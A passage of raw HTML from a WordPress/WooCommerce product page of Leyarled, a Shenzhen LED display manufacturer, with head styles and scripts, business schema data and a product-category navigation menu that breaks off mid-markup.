<script src="https://maps.googleapis.com/maps/api/js?key=&amp;libraries=places&amp;sensor=false" id="gmaps-js-js"></script>
<script src="https://leyarled.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.24.6" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://leyarled.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://leyarled.com/wp-json/wp/v2/product/10913" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://leyarled.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.3.5" />
<link rel='shortlink' href='https://leyarled.com/?p=10913' />
		<style>*:not(.elementor-editor-active) .plus-conditions--hidden {display: none;}</style> 
				<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.24.6; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style class='wp-fonts-local'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://leyarled.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://leyarled.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://leyarled.com/wp-content/uploads/2022/10/logo-150x77.png" sizes="32x32" />
<link rel="icon" href="https://leyarled.com/wp-content/uploads/2022/10/logo-e1665062614153.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://leyarled.com/wp-content/uploads/2022/10/logo-e1665062614153.png" />
<meta name="msapplication-TileImage" content="https://leyarled.com/wp-content/uploads/2022/10/logo-e1665062614153.png" />
		<style id="wp-custom-css">
			ul.products.columns-4{padding-left:10px !important}
.woocommerce .woocommerce-breadcrumb{margin: 10px 0 10px !important;}
.plus-mobile-menu-content.collapse.in{z-index: 999;}		</style>
		
    <!-- BEGIN - Make Tables Responsive -->
    <style type="text/css">
        
    /* Multi-row tables */
    @media (max-width: 650px) {

        .mtr-table tbody,
        .mtr-table {
        	width: 100% !important;
            display: table !important;
        }

        .mtr-table tr,
        .mtr-table .mtr-th-tag,
        .mtr-table .mtr-td-tag {
        	display: block !important;
            clear: both !important;
            height: auto !important;
        }

        .mtr-table .mtr-td-tag,
        .mtr-table .mtr-th-tag {
        	text-align: right !important;
            width: auto !important;
            box-sizing: border-box !important;
            overflow: auto !important;
        }
    
            .mtr-table .mtr-cell-content {
            	text-align: right !important;
            }
            
        .mtr-table tbody,
        .mtr-table tr,
        .mtr-table {
        	border: none !important;
            padding: 0 !important;
        }

        .mtr-table .mtr-td-tag,
        .mtr-table .mtr-th-tag {
        	border: none;
        }

        .mtr-table tr:nth-child(even) .mtr-td-tag,
        .mtr-table tr:nth-child(even) .mtr-th-tag {
            border-bottom: 1px solid #dddddd !important;
            border-left: 1px solid #dddddd !important;
            border-right: 1px solid #dddddd !important;
            border-top: none !important;
        }

        .mtr-table tr:nth-child(odd) .mtr-td-tag,
        .mtr-table tr:nth-child(odd) .mtr-th-tag {
            border-bottom: 1px solid #bbbbbb !important;
            border-left: 1px solid #bbbbbb !important;
            border-right: 1px solid #bbbbbb !important;
            border-top: none !important;
        }

        .mtr-table tr:first-of-type td:first-of-type,
        .mtr-table tr:first-of-type th:first-of-type {
            border-top: 1px solid #bbbbbb !important;
        }

        .mtr-table.mtr-thead-td tr:nth-of-type(2) td:first-child,
        .mtr-table.mtr-thead-td tr:nth-of-type(2) th:first-child,
        .mtr-table.mtr-tr-th tr:nth-of-type(2) td:first-child,
        .mtr-table.mtr-tr-th tr:nth-of-type(2) th:first-child,
        .mtr-table.mtr-tr-td tr:nth-of-type(2) td:first-child,
        .mtr-table.mtr-tr-td tr:nth-of-type(2) th:first-child {
            border-top: 1px solid #dddddd !important;
        }
            .mtr-table tr:nth-child(even),
            .mtr-table tr:nth-child(even) .mtr-td-tag,
            .mtr-table tr:nth-child(even) .mtr-th-tag {
                background: #ffffff !important;
            }

            .mtr-table tr:nth-child(odd),
            .mtr-table tr:nth-child(odd) .mtr-td-tag,
            .mtr-table tr:nth-child(odd) .mtr-th-tag {
                background: #dddddd !important;
            }
        .mtr-table .mtr-td-tag,
        .mtr-table .mtr-td-tag:first-child,
        .mtr-table .mtr-th-tag,
        .mtr-table .mtr-th-tag:first-child {
            padding: 5px 10px !important;
        }
        
        .mtr-table td[data-mtr-content]:before,
        .mtr-table th[data-mtr-content]:before {
        	display: inline-block !important;
        	content: attr(data-mtr-content) !important;
        	float: left !important;
            text-align: left !important;
            white-space: pre-line !important;
        }
        
        .mtr-table thead,
        .mtr-table.mtr-tr-th tr:first-of-type,
        .mtr-table.mtr-tr-td tr:first-of-type,
        .mtr-table colgroup {
        	display: none !important;
        }
    
        .mtr-cell-content {
            max-width: 49% !important;
            display: inline-block !important;
        }
            
        .mtr-table td[data-mtr-content]:before,
        .mtr-table th[data-mtr-content]:before {
            max-width: 49% !important;
        }
            
    }
    
    /* Single-row tables */
    @media (max-width: 650px) {

        .mtr-one-row-table .mtr-td-tag,
        .mtr-one-row-table .mtr-th-tag {
            box-sizing: border-box !important;
        }

        .mtr-one-row-table colgroup {
        	display: none !important;
        }

    
        .mtr-one-row-table tbody,
        .mtr-one-row-table tr,
        .mtr-one-row-table {
        	border: none !important;
            padding: 0 !important;
            width: 100% !important;
            display: block;
        }

        .mtr-one-row-table .mtr-td-tag,
        .mtr-one-row-table .mtr-th-tag {
            border: none;
        }
        
        .mtr-one-row-table .mtr-td-tag,
        .mtr-one-row-table .mtr-th-tag {
        	display: block !important;
            width: 50% !important;
        }
        .mtr-one-row-table tr {
            display: flex !important;
            flex-wrap: wrap !important;
        }
        
            .mtr-one-row-table td:nth-child(4n+1),
            .mtr-one-row-table th:nth-child(4n+1),
            .mtr-one-row-table td:nth-child(4n+2),
            .mtr-one-row-table th:nth-child(4n+2) {
                background: #dddddd !important;
            }

            .mtr-one-row-table th:nth-child(2n+1),
            .mtr-one-row-table td:nth-child(2n+1) {
                border-right: 1px solid #bbbbbb !important;
                border-left: 1px solid #bbbbbb !important;
            }

            .mtr-one-row-table td:nth-child(2n+2),
            .mtr-one-row-table th:nth-child(2n+2) {
                border-right: 1px solid #bbbbbb !important;
            }

            /* last two */
            .mtr-one-row-table td:nth-last-child(-n+2),
            .mtr-one-row-table th:nth-last-child(-n+2) {
                border-bottom: 1px solid #bbbbbb !important;
            }
            
        .mtr-one-row-table .mtr-td-tag,
        .mtr-one-row-table .mtr-th-tag {
            border-top: 1px solid #bbbbbb !important;
            padding: 5px 10px !important;
        }
        
    }
    </style>
    <!-- END - Make Tables Responsive -->
        	
<meta name="DC.title" content="Leyarled" />
<meta name="geo.region" content="CN" />
<meta name="geo.placename" content="Guangming District" />
<meta name="geo.position" content="22.735549;113.994259" />
<meta name="ICBM" content="22.735549, 113.994259" />
	
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Leyarled",
  "image": "https://leyarled.com/wp-content/uploads/2022/10/logo-e1665062614153.png",
  "@id": "https://leyarled.com/",
  "url": "https://leyarled.com/",
  "telephone": "+0086 18923432534",
  "priceRange": "¥",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "Room C411 Floor 4, C Building",
    "addressLocality": "Shenzhen",
    "postalCode": "518100",
    "addressCountry": "CN"
  }  
}
</script>
	
<link rel='stylesheet' id='elementor-post-40728-css' href='https://leyarled.com/wp-content/uploads/elementor/css/post-40728.css?ver=1730135777' media='all' />
<link rel='stylesheet' id='e-animation-shrink-css' href='https://leyarled.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-shrink.min.css?ver=3.24.6' media='all' />
<link rel='stylesheet' id='elementor-post-8866-css' href='https://leyarled.com/wp-content/uploads/elementor/css/post-8866.css?ver=1729999092' media='all' />
</head>
<body class="wp-singular product-template-default single single-product postid-10913 wp-custom-logo wp-theme-hello-elementor theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js theplus-preloader elementor-default elementor-template-full-width elementor-kit-11 elementor-page-8871">


<a class="skip-link screen-reader-text" href="#content">
	Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="420" class="elementor elementor-420 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-50325c7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="50325c7" data-element_type="section" id="header-1">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-76ba57a" data-id="76ba57a" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2f6f86d elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="2f6f86d" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a553434" data-id="a553434" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18b3d55 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="18b3d55" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
									<a href="https://leyarled.com">
			<img width="100" height="33"   alt="" data-src="https://leyarled.com/wp-content/uploads/2022/10/logo-e1665062614153.png" class="attachment-full size-full wp-image-500 lazyload" src="[data-uri]" /><noscript><img width="100" height="33"   alt="" data-src="https://leyarled.com/wp-content/uploads/2022/10/logo-e1665062614153.png" class="attachment-full size-full wp-image-500 lazyload" src="[data-uri]" /><noscript><img width="100" height="33" src="https://leyarled.com/wp-content/uploads/2022/10/logo-e1665062614153.png" class="attachment-full size-full wp-image-500" alt="" /></noscript></noscript>				</a>
									</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c5cd14b" data-id="c5cd14b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5f2a483 elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-tp-navigation-menu" data-id="5f2a483" data-element_type="widget" data-widget_type="tp-navigation-menu.default">
				<div class="elementor-widget-container">
					<div class="plus-navigation-wrap text-center nav-menu6970c9636d9335f2a483">
			<div class="plus-navigation-inner menu-hover main-menu-indicator-style-1 sub-menu-indicator-none plus-menu-style-1"  data-menu_transition="style-1" data-wid="tp-nav-sticky" data-nav-sticky="yes" data-mobile-menu-click="yes">
				<div id="theplus-navigation-normal-menu" class="collapse navbar-collapse navbar-ex1-collapse">
				
					<div class="plus-navigation-menu menu-horizontal  ">
						<ul id="menu-menu" class="nav navbar-nav yamm menu-hover-none  "><li id="menu-item-8807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home animate-dropdown menu-item-8807 plus-dropdown-menu-" ><a title="Home" href="https://leyarled.com/" data-text="Home">Home</a></li>
<li id="menu-item-8808" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-8808 plus-dropdown-menu-" ><a title="About Us" href="https://leyarled.com/about-us/" data-text="About Us">About Us</a></li>
<li id="menu-item-8812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children animate-dropdown menu-item-8812 depth-0 dropdown plus-dropdown-menu-" ><a title="Products" href="https://leyarled.com/products/" class="dropdown-toggle" aria-haspopup="true" data-text="Products"><i class="plus-nav-icon-menu &lt;i class=&quot;fa-solid fa-chevron-down&quot;&gt;&lt;/i&gt;"></i>Products</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-40873" class="menu-item menu-item-type-post_type menu-item-object-plus-mega-menu animate-dropdown menu-item-40873 plus-dropdown-default plus-dropdown-menu-"  data-dropdown-width="1440px"><div class="plus-megamenu-content">		<div data-elementor-type="wp-post" data-elementor-id="40728" class="elementor elementor-40728" data-elementor-post-type="plus-mega-menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-05f2c0c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="05f2c0c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-00e2760" data-id="00e2760" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-90a7b52 elementor-widget elementor-widget-heading" data-id="90a7b52" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">LED Display</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-59f8499 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="59f8499" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;toggle_icon_hover_animation&quot;:&quot;shrink&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-59f8499" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46906"><a href="https://leyarled.com/product-category/led-billboards/" class="elementor-item">LED Billboards</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40801"><a href="https://leyarled.com/product-category/car-led-sign-display/" class="elementor-item">Car LED Sign Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40805"><a href="https://leyarled.com/product-category/fine-pitch-led-display/" class="elementor-item">Fine Pitch Led Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40806"><a href="https://leyarled.com/product-category/fixed-led-display/" class="elementor-item">Fixed LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40807"><a href="https://leyarled.com/product-category/gob-led-display/" class="elementor-item">GOB LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40809"><a href="https://leyarled.com/product-category/hanging-led-display/" class="elementor-item">Hanging LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40810"><a href="https://leyarled.com/product-category/led-poster-display/" class="elementor-item">LED Poster Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40813"><a href="https://leyarled.com/product-category/rental-led-panel-500x1000/" class="elementor-item">Rental LED Panel 500&#215;1000</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40814"><a href="https://leyarled.com/product-category/rgb-led-display/" class="elementor-item">RGB LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40817"><a href="https://leyarled.com/product-category/stadium-led-display/" class="elementor-item">Stadium LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40818"><a href="https://leyarled.com/product-category/stadium-perimeter-led-display/" class="elementor-item">Stadium Perimeter LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40820"><a href="https://leyarled.com/product-category/transparent-led-screen/" class="elementor-item">Transparent LED Screen</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-59f8499" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46906"><a href="https://leyarled.com/product-category/led-billboards/" class="elementor-item" tabindex="-1">LED Billboards</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40801"><a href="https://leyarled.com/product-category/car-led-sign-display/" class="elementor-item" tabindex="-1">Car LED Sign Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40805"><a href="https://leyarled.com/product-category/fine-pitch-led-display/" class="elementor-item" tabindex="-1">Fine Pitch Led Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40806"><a href="https://leyarled.com/product-category/fixed-led-display/" class="elementor-item" tabindex="-1">Fixed LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40807"><a href="https://leyarled.com/product-category/gob-led-display/" class="elementor-item" tabindex="-1">GOB LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40809"><a href="https://leyarled.com/product-category/hanging-led-display/" class="elementor-item" tabindex="-1">Hanging LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40810"><a href="https://leyarled.com/product-category/led-poster-display/" class="elementor-item" tabindex="-1">LED Poster Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40813"><a href="https://leyarled.com/product-category/rental-led-panel-500x1000/" class="elementor-item" tabindex="-1">Rental LED Panel 500&#215;1000</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40814"><a href="https://leyarled.com/product-category/rgb-led-display/" class="elementor-item" tabindex="-1">RGB LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40817"><a href="https://leyarled.com/product-category/stadium-led-display/" class="elementor-item" tabindex="-1">Stadium LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40818"><a href="https://leyarled.com/product-category/stadium-perimeter-led-display/" class="elementor-item" tabindex="-1">Stadium Perimeter LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40820"><a href="https://leyarled.com/product-category/transparent-led-screen/" class="elementor-item" tabindex="-1">Transparent LED Screen</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-8a4d128" data-id="8a4d128" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d63d27d elementor-widget elementor-widget-heading" data-id="d63d27d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">LED Module</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-3dfde3d elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="3dfde3d" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;toggle_icon_hover_animation&quot;:&quot;shrink&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-3dfde3d" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40842"><a href="https://leyarled.com/product-category/led-modules/" class="elementor-item">LED Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40843"><a href="https://leyarled.com/product-category/led-modules/indoor-led-display-modules/" class="elementor-item">Indoor LED Display Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40844"><a href="https://leyarled.com/product-category/led-modules/outdoor-frontal-service-led-modules/" class="elementor-item">Outdoor Frontal Service LED Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40845"><a href="https://leyarled.com/product-category/led-modules/outdoor-led-display-modules/" class="elementor-item">Outdoor LED Display Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40846"><a href="https://leyarled.com/product-category/led-modules/single-double-color-module/" class="elementor-item">Single/Double color Module</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40847"><a href="https://leyarled.com/product-category/led-modules/soft-flexible-led-display-modules/" class="elementor-item">Soft Flexible LED display Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40848"><a href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/" class="elementor-item">Outdoor LED Display Module 250&#215;250</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40849"><a href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p2-604-led-module/" class="elementor-item">Outdoor P2.604 LED Module</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40850"><a href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p2-976-led-module/" class="elementor-item">Outdoor P2.976 LED Module</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40851"><a href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p3-91-led-module/" class="elementor-item">Outdoor P3.91 LED Module</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40852"><a href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p4-81-led-module/" class="elementor-item">Outdoor P4.81 LED Module</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3dfde3d" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40842"><a href="https://leyarled.com/product-category/led-modules/" class="elementor-item" tabindex="-1">LED Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40843"><a href="https://leyarled.com/product-category/led-modules/indoor-led-display-modules/" class="elementor-item" tabindex="-1">Indoor LED Display Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40844"><a href="https://leyarled.com/product-category/led-modules/outdoor-frontal-service-led-modules/" class="elementor-item" tabindex="-1">Outdoor Frontal Service LED Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40845"><a href="https://leyarled.com/product-category/led-modules/outdoor-led-display-modules/" class="elementor-item" tabindex="-1">Outdoor LED Display Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40846"><a href="https://leyarled.com/product-category/led-modules/single-double-color-module/" class="elementor-item" tabindex="-1">Single/Double color Module</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40847"><a href="https://leyarled.com/product-category/led-modules/soft-flexible-led-display-modules/" class="elementor-item" tabindex="-1">Soft Flexible LED display Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40848"><a href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/" class="elementor-item" tabindex="-1">Outdoor LED Display Module 250&#215;250</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40849"><a href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p2-604-led-module/" class="elementor-item" tabindex="-1">Outdoor P2.604 LED Module</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40850"><a href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p2-976-led-module/" class="elementor-item" tabindex="-1">Outdoor P2.976 LED Module</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40851"><a href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p3-91-led-module/" class="elementor-item" tabindex="-1">Outdoor P3.91 LED Module</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40852"><a href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p4-81-led-module/" class="elementor-item" tabindex="-1">Outdoor P4.81 LED Module</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-a4442e2" data-id="a4442e2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-20e4062 elementor-widget elementor-widget-heading" data-id="20e4062" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">LED Screens</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-55d4c50 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="55d4c50" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;toggle_icon_hover_animation&quot;:&quot;shrink&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-55d4c50" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40853"><a href="https://leyarled.com/product-category/advertising-led-screens/" class="elementor-item">Advertising LED Screens</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40854"><a href="https://leyarled.com/product-category/stage-led-screens/" class="elementor-item">Stage LED Screens</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40855"><a href="https://leyarled.com/product-category/smd-led-screen/" class="elementor-item">SMD LED Screen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40856"><a href="https://leyarled.com/product-category/led-poster-display-screen/" class="elementor-item">LED Poster Display Screen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40857"><a href="https://leyarled.com/product-category/outdoor-led-screen/" class="elementor-item">Outdoor LED Screen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40858"><a href="https://leyarled.com/product-category/smd-led-screen/" class="elementor-item">SMD LED Screen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40859"><a href="https://leyarled.com/product-category/sphere-led-screen/" class="elementor-item">Sphere LED Screen</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-55d4c50" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40853"><a href="https://leyarled.com/product-category/advertising-led-screens/" class="elementor-item" tabindex="-1">Advertising LED Screens</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40854"><a href="https://leyarled.com/product-category/stage-led-screens/" class="elementor-item" tabindex="-1">Stage LED Screens</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40855"><a href="https://leyarled.com/product-category/smd-led-screen/" class="elementor-item" tabindex="-1">SMD LED Screen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40856"><a href="https://leyarled.com/product-category/led-poster-display-screen/" class="elementor-item" tabindex="-1">LED Poster Display Screen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40857"><a href="https://leyarled.com/product-category/outdoor-led-screen/" class="elementor-item" tabindex="-1">Outdoor LED Screen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40858"><a href="https://leyarled.com/product-category/smd-led-screen/" class="elementor-item" tabindex="-1">SMD LED Screen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40859"><a href="https://leyarled.com/product-category/sphere-led-screen/" class="elementor-item" tabindex="-1">Sphere LED Screen</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-b27bb5e" data-id="b27bb5e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-41d92bf elementor-widget elementor-widget-heading" data-id="41d92bf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
